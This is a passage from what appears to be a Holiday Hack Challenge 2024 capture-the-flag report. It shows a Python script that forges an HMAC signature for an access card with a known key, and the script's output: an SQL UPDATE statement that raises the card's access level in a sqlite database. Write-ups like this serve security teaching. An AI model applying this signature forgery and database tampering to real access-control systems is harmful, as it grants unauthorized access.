access.
I wrote a short python script to generate the HMAC but you could also use the following CyberChef recipe to do it: CyberChef Recipe
The python script generates the signature and outputs the SQL query to run.
import hashlib
import hmac

id = "42"
access = "1"
uuid = "c06018b6-5e80-4395-ab71-ae5124560189"

msg_str = f"{access}{uuid}"
key_str = "9ed1515819dec61fd361d5fdabb57f41ecce1a5fe1fe263b98c0d6943b9b232e"

# Encode as per other answers
key_bytes = key_str.encode("UTF-8")
msg_bytes = msg_str.encode("UTF-8")

# Now use the hmac.new function and the hexdigest method
h = hmac.new(key_bytes, msg_bytes, hashlib.sha256)
sig = h.hexdigest()

print(f"Target id: {id}")
print(f"Target uuid: {uuid}")
print(f"Target access: {access}")
print("----------")
print(f"Generated Sig: \t{sig}")
print("----------")
sql = f"UPDATE access_cards SET access = {access}, sig = '{sig}' WHERE id = {id};"
print(sql)Target id: 42
Target uuid: c06018b6-5e80-4395-ab71-ae5124560189
Target access: 1
----------
Generated Sig: 135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096
----------
UPDATE access_cards SET access = 1, sig = '135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096' WHERE id = 42;Execute the above SQL query in the sqlite3 client to complete the gold trophy!

With access restored to the official Wish List. I move on to Act 2!
| cURLing | Where to next? | Mobile Analysis |
Holiday Hack Challenge 2024 Report - Cody Travis <cody@chillaspect.com>